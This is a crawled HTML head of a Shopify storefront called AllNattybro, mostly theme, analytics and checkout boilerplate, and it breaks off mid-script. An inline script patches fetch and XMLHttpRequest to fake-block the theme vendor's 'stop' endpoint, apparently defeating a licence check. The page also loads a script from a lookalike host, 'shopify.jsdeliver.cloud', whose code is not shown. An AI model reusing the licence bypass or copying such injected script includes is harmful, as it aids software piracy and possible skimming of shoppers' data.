

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allnattybro.com/
body_size: 65598
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://allnattybro.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTC$GlXN7Iu8CDFs\/VL^ut3g5H43vDSZMIwAJ%MurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q^=="></script>
    <script src="//allnattybro.com/cdn/shop/t/9/assets/secondary.js?v=85218290537835024231748869961" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//allnattybro.com/cdn/shop/files/ai_1_file-03.png?crop=center&height=32&v=1663489764&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      AllNattybro
</title>

    

    

<meta property="og:site_name" content="AllNattybro">
<meta property="og:url" content="https://allnattybro.com/">
<meta property="og:title" content="AllNattybro">
<meta property="og:type" content="website">
<meta property="og:description" content="AllNattybro"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="AllNattybro">
<meta name="twitter:description" content="AllNattybro">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WGJHQBzWTu7QrvUQGXk9cZCQT8-amON3e56pvo3EAQo">
<meta name="facebook-domain-verification" content="c3mglcoqcl65qw8nmel4w5imricv8i">
<meta name="google-site-verification" content="CJGqg-tFVv6oCjmzxsHU-mDCT_uvSseDgqvU1_Zu2Gw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60257108141/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7917d9a31b53bc2f800ea4638908f670">
<link rel="alternate" hreflang="x-default" href="https://allnattybro.com/">
<link rel="alternate" hreflang="en" href="https://allnattybro.com/">
<link rel="alternate" hreflang="en-AU" href="https://allnattybro.com/en-au">
<link rel="alternate" hreflang="en-GB" href="https://allnattybro.com/en-gb">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60257108141" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60257108141,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60257108141","merchantName":"AllNattybro","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"AllNattybro","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7917d9a31b53bc2f800ea4638908f670","betas":["rich-media-storefront-analytics"],"domain":"allnattybro.com","predictiveSearch":true,"shopId":60257108141,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "allnattybro.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-thegliserastore-com-theme-export","id":178821431629,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "allnattybro.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//allnattybro.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//allnattybro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//allnattybro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//allnattybro.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//allnattybro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//allnattybro.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0602\/5710\/8141\/t\/4\/assets\/pop_60257108141.js?v=1663266706\u0026shop=allnattybro.myshopify.com","\/\/cdn.shopify.com\/proxy\/982ee9a1b5fce7ac16933fae9d268e9514c47115e6b50939b609d640e7628553\/api.goaffpro.com\/loader.js?shop=allnattybro.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=allnattybro.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/RU5aQA\/klaviyo.js?company_id=RU5aQA\u0026shop=allnattybro.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60257108141,"offset":7200,"reqid":"aa929d42-4880-4375-b83c-27c8f6b0b97d-1769141269","pageurl":"allnattybro.com\/","u":"9f7c34f2319e","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//allnattybro.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//allnattybro.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://allnattybro.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://allnattybro.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//allnattybro.com/cdn/shop/t/9/compiled_assets/scripts.js?v=430"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//allnattybro.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//allnattybro.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//allnattybro.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//allnattybro.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//allnattybro.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//allnattybro.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//allnattybro.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//allnattybro.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//allnattybro.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//allnattybro.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//allnattybro.com/cdn/shop/t/9/assets/base.css?v=13960904673918705471748869961" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//allnattybro.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//allnattybro.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//allnattybro.com/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821748869961"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>


    

    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>


  <script type="text/javascript">
  window.Pop = window.Pop || {};
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'allnattybro.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 60257108141
  };
  

  window.Pop.common.template = 'index';
  window.Pop.common.cart = {};
  window.Pop.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
